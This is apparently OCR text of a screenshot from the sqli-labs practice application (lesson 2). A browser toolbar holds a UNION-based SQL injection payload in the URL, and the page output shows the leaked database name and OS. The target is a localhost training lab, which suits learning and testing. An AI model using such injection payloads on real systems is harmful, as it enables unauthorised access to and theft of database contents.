 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-2 **Error Based- Intige...
127.0.0.1/sqli/Less-2/?id=-1 union select 1,database(),@@version_compile_os
搜索
JS
W
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-2/?id=-1 union select 1,database(),@@version_compile_os
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:security
Your Password:Win32
SQLI DUMB SERIES-2